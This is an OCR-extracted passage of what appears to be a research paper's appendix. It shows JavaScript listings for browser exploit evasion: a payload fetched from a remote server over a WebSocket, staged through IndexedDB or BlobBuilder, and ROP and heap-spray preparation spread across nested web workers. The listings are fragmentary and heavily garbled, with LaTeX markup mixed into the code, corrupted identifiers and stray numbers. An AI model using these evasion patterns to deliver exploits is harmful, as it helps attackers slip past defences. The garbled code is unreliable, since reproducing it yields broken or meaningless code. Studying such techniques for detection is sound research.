<span id="page-40-0"></span>Listing 4: Evasion through delegated preparation (WebSQL API)```
Listing 5: Evasion through delegated preparation (Indexed API)
\left| \cdot \right|.
2 \vert \text{var} ws = new WebSocket ("ws://" + server + ":" + port + "/ws");
s \mid ws. onmessage = function (evt)
\vert {
5 ...
6 var row = {
7 " chunk": evt.data.chunk,
        "id": evt.data.id
9 \mid \cdot \cdot \cdot \cdot10
11 var request = objectStore.add(row);
_{12} };
13 ...
14 ws . onclose = function ()
_{15} {
16 ...
17 var cursorRequest = storeObject.openCursor();
18
19 cursorRequest.onsuccess = function (e)
\begin{array}{c|c}\n20 & \text{f}\n\end{array}21 var result = e.target.result;
22 if (!! result == false)
23 return;
24
\vert 25 process (result . value . chunk);
26 result.continue ();
27 };
28 };
29 ...
``````
Listing 6: Evasion through delegated preparation (BlobBuilder API)
   1 ...
2 \nvert function init ()
\mathcal{S} {
\left| \begin{array}{c} 4 \end{array} \right| var bb = new BlobBuilder();
5 var ws = new WebSocket ("ws://" + server + ":" + port + "/ws");
6
\sigma ws . onopen = function () {
\begin{array}{c|c} \hline \end{array} ws.send ("Hello!");
9 };
10
11 ws . onmessage = function (evt) {
\begin{array}{c|c} 12 & \text{bb.append} ( \texttt{evt} \texttt{.data} ) ; \end{array}13 };
14
\begin{array}{c|c} 15 & \text{ws. onclose} = \text{function (evt)} \end{array}16 {
17 var blob = bb.getBlob();
\begin{array}{c|ccccc}\n 18 & \text{var} & \text{fr} & = & \text{new} & \text{FileReader} \text{()};\n \end{array}19
20 \vert fr. onload = function (e) {
21 PAYLOAD = e.target.result;
22 process (PAYLOAD);
23 \Big| };
24 fr. readAsText (blob);
25 };
26 }
27 \cdot \cdot \cdot
```<span id="page-43-0"></span>Listing 7: Distributed preparation: main web page

```
1 var TERMEVT = document.createEvent ("Event");
 2 TERMEVT. initEvent ("Terminated", true, true);
 \mathcal{S} ...
 \left| \varphi \right| var ww1 = new Worker ("ww1.js");
 5 ww1.onmessage = function (evt)
 \epsilon {
 7 ROP = evt.data.rop;
 \overline{s} document.dispatchEvent (TERMEVT);
 \begin{array}{c|c} \hline \end{array} };
_{10} ww1.postMessage ({});
11 ...
12 var ww2 = new Worker ("ww2.js");
13 ww2.onmessage = function (evt)
_{14} {
15 PAYLOAD = evt.data.payload;
\begin{array}{c|c} 16 & \texttt{document.dispatchEvent(TERMEVT)} \end{array}17 \, | \};
18 ww2.postMessage ({});
19 \mid \ldots|20| document.addEventListener ("Terminated", function (evt)
_{21} {
22 if (!! PAYLOAD)
23 ww3.postMessage ({'p\,ay1oad':\ PAYL0AD});24 } ,false);
25 \ldots26 var ww3 = new Worker ("ww3.js");
|27| ww3.onmessage = function (evt)
28 \mid \{ \dots \}29 \vert ATTR. value = null;
30 var CONTAINER = new Array ();
31 var ww4 = new Worker ("ww4.js");
|32| ww4.onmessage = function (evt)
33 {
\begin{array}{c|c} \n 34 & \text{if} ( \text{ !'evt.dat.} \end{array}\overline{35} \overline{5}\begin{array}{c|c} 36 & \texttt{CONTAINER.push}\texttt{(evt.data44em)} \end{array};37 ...
38 }
39 else
40 ITER. referenceNode;
41 }
         42 m + 142 m + 252 m + 653
``````
Listing 8: Distributed preparation through nested web workers: Heap Spray
1 onmessage = function (evt)
\mathcal{L}3 ...
\frac{1}{4} var ww3a = new Worker ("ww3a.js");
5 ww3a.onmessage = function (evt)
\delta {
7 var PADDING = evt.data.padding;
|s| ww3b.postMessage ({ 'payload ': PAYLOAD, 'padding ': PADDING });
9 \mid \cdot \cdot \cdot \cdot10 . . . .
11 var ww3b = new Worker ("ww3b.js");
12 ww3b.onmessage = function (evt)
13 {
\vert u_4 \vert var SPRAYBLOCK = evt.data.sprayblock;
\begin{array}{ccc} \text{15} & \text{wW3c. postMessage (} & \text{5prayblock'}: \text{SPRAYBLOCK } \text{)} \text{;} \end{array}16 };
17 ...
\begin{array}{c|c|c|c|c} \n & \text{var} & \text{w3c} & = & \text{new} & \text{Worker}(\text{``ww3c.js''}); \n\end{array}19 ww3c.onmessage = function (evt)
\begin{array}{c|c}\n20 & \text{f}\n\end{array}21 var CONTINUE = evt.data.continue;
22 if ( !! CONTINUE )
23 ww3a.postMessage ({});
24 else
25 postMessage ({}) ;
26 }
27 ...
28 };
```